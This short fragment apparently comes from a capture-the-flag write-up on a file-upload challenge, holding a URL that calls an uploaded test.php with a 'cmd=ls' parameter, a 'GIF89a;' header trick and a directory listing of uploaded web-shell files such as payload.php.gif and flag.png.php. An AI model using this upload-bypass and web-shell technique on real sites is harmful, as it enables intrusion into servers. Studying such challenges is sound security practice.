 https://indead-upload-avatar.ctf2021.hackpack.club/very_long_directory_path/test.php?cmd=ls
GIF89a; %2Fvar%2Fwww%2Fflag.txt 6iimcv5hurs61.jpg aaa.jpg baa.gif bbb.jpg cat.php cat.png flag.png.php flag.txt hackpack-log.png payload.php payload.php.gif payload2.php phpgif.gif qwerty.gif red-matreshka-
inside-icon-icon.php test.gif test.php test2.php test3.php var%2Fwww%2F%cat.png var%2Fwww%2F%cat.png